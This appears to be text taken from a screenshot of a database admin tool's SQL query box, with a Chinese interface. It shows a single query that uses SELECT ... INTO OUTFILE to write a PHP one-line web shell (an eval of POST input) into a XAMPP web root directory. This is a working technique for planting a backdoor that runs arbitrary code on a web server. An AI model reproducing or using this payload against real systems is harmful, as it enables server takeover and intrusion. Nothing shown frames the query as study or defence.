 在服务器 "127.0.0.1" 运行 SQL 查询:
1 select '<?php @eval($_POST[1]);?>'INTO OUTFILE 'C:\\xampp\\htdocs\\tieuhoc\\test.php'
清除 格式 Get auto-saved query
Bind parameters
Bookmark this SQL query: